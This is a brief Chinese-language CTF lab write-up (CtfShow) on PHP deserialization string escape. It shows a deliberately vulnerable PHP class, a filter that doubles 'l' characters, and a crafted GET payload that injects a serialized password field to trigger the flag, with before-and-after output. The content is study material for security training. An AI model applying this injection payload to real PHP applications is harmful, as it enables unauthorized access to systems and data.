 不安全 172.17.0.2/serialize/CtfShow/ik2.php?a=lllllllllllllllllllllllllll";s:8:"password";s:2:"ik";}
<?php
error_reporting(0);
highlight_file(__FILE__);
class ik{
    public $username = 'm';
    public $password = 'ikun';
    public function __construct($username){
        $this->username = $username;
    }
    public function __wakeup(){
        if($this->password === 'ik'){
            include('flag.php');
            echo PHP_EOL . $flag;
            # flag.php -> flag{this_flag}
        }else{
            echo "哎呦 你干嘛~";
        }
    }
}
function filter($obj){
    return str_replace('l','ll',$obj);
}
这一共54个字符 27个l+27个payload
$username = $_GET['a'];
$obj = serialize(new ik($username));
echo '替换前:' .$obj;
$ter = filter($obj);
echo '</br>'.'替换后:'.$ter;
unserialize($ter);
替换前:O:2:"ik":2:{s:8:"username";s:54:"lllllllllllllllllllllllllll";s:8:"password";s:2:"ik";}";s:8:"password";s:4:"ikun";}
替换后:O:2:"ik":2:{s:8:"username";s:54:"llllllllllllllllllllllllllllllllllllllllllllllllllllll";s:8:"password";s:2:"ik";}";s:8:"password";s:4:"ikun";} flag{123456}
又多了27个l，payload被逃逸了
:}结束标志，后面画圈的无所谓了